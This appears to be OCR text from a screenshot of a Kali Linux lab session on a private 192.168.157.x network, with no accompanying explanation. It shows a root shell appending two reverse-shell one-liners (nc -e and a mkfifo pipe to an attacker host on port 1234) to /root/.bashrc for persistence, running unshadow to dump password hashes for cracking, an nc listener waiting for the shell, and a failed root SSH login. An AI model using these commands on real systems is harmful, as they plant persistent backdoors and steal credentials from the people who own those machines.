 kali-linux-2025.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
3
17:18
kali@kali: ~
File Actions Edit View Help
whoami
root
echo 'nc -e /bin/sh 192.168.157.130 1234 &' >> /root/.bashrc
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.157.130 1
234 >/tmp/f &' >> /root/.bashrc
tail -n 2 /root/.bashrc
nc -e /bin/sh 192.168.157.130 1234 &
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.157.130 1234 >/
tmp/f &
unshadow /etc/passwd /etc/shadow > /tmp/crack_me.txt
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
wordpress-...
outline-clie...
outline-clie...
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa root@
192.168.157.131
The authenticity of host '192.168.157.131 (192.168.157.131)' can't be establishe
d.
RSA key fingerprint is SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.157.131' (RSA) to the list of known hosts.
root@192.168.157.131's password:
Permission denied, please try again.
root@192.168.157.131's password:
Y
PC
11
1
ENG
12:18 AM